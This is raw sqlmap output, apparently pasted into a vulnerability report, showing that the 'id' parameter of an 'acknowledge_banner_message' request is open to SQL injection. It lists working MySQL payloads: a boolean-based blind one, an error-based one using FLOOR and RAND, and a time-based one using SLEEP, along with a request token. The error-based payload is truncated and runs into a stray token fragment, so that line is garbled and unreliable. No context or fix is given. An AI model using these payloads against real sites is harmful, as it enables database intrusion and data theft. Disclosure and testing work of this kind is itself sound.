 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 993 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: action=acknowledge_banner_message&id=(SELECT (CASE WHEN (6621=6621) THEN 3 ELSE (SELECT 2979 UNION SELECT 3523) END))&token=36759cd96ee9931e69090f349cbdef3c8953122c
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: action=acknowledge_banner_message&id=3 OR (SELECT 1472 FROM(SELECT COUNT(*),CONCAT(0x7176767071,(SELECT (ELT(1472=1472,1))),0x716a767071,FLOOR(RAND(0)*2))x FROM INFORMA
e69090f349cbdef3c8953122c
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: action=acknowledge_banner_message&id=3 AND (SELECT 2904 FROM (SELECT(SLEEP(5)))tZaf)&token=36759cd96ee9931e69090f349cbdef3c8953122c
---